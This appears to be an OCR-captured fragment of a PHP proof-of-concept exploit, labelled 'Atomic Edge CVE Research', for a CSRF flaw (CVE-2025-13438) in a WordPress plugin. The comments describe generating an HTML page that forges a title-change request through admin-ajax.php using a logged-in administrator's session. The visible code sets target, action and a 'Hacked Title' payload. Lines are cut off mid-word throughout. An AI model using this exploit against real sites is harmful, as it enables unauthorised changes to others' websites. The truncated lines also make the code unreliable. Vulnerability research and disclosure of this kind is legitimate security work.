
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2025-13438 (CSRF i
 * This script generates an HTML page that for
 * Assumptions:

 * 1. The target site has the vulnerable plugi
 * 2. The victim is a logged-in WordPress admi
 * 3. The AJAX action 'dieno_update_page_title
 * 4. The required POST parameters are 'post_
 */
$target_url
=
'https://vulnerable-site.exampl
$ajax_path
=
'/wp-admin/admin-ajax.php'
;
$action
=
'dieno_update_page_title'
;
$post_id
=
1
;
// ID of the page/post to modif
$new_title
=
'Hacked Title - Atomic Edge Rese